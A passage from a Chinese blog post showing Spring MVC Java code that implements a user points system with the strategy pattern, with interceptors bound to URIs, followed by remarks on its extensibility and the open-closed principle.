UserTaskStrategyType.class).uri()); userTaskStrategyMap.putAll(Arrays.stream(uris).collect(Collectors.toMap(uri->uri, uri-> iUserTaskStrategy))); }); } @Override public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception { String uri = request.getRequestURI(); String token = RequestUtil.getTokenByRequest(request); User user = userService.getByToken(response, token); //每个接口都可以使用每日登陆积分策略拦截器 loginUserTaskStrategy.finishedUserIntegralTask(user, token, request); //获取对应的积分策略拦截器 IUserTaskStrategy userStrategy = userTaskStrategyMap.get(uri); //其他接口过滤器 if (userStrategy != null) { userStrategy.finishedUserIntegralTask(user, token, request); } }}/** * @Describe: web全局配置类 * @Author: tyf * @CreateTime: 2022/4/17 **/@Configurationpublic class WebConfig implements WebMvcConfigurer { @Autowired private UserArgumentResolver userArgumentResolver; @Autowired private AuthInterceptor authInterceptor; private List<String> uriList = new ArrayList<>(); @Autowired private UserTaskInterceptor userTaskInterceptor; @Override public void addArgumentResolvers(List<HandlerMethodArgumentResolver> argumentResolvers) { //注入自定义的解析器 argumentResolvers.add(userArgumentResolver); } //提取所有需要拦截的URL @Autowired public void setUriList(List<IUserTaskStrategy> iUserTaskStrategies){ iUserTaskStrategies.forEach(iUserTaskStrategy -> { String[] uris = Objects.requireNonNull(AnnotationUtils.findAnnotation(iUserTaskStrategy.getClass(), UserTaskStrategyType.class).uri()); uriList.addAll(Arrays.asList(uris)); }); } //将相应的URL配置到对应的拦截器中 @Override public void addInterceptors(InterceptorRegistry registry) { registry.addInterceptor(userTaskInterceptor).addPathPatterns(uriList); }}由此可见,策略模式已经完美落地到项目中,并且后续如需要有定义其他的积分项目,只需实现新的策略类并添加相应策略注解即可。而前文所述对应其他MQ、Redis中可以在具体的策略中运用。
笔者通过这次实验学到了很多,不得不说:设计模式,真精髓也!
具体项目实操: 积分管理系统
本文通过积分业务说起,引入策略模式
Interceptor, 内部维护一个Map<URL, Interceptor>结构,将具体url与对应策略类绑定Interceptor注册进系统MVC配置拦截器链中扩展方面,如果需要扩展积分业务,只需要:
可以看到,这个模式下的扩展性还是很OK的,符合开闭原则,不会对已有功能造成影响。
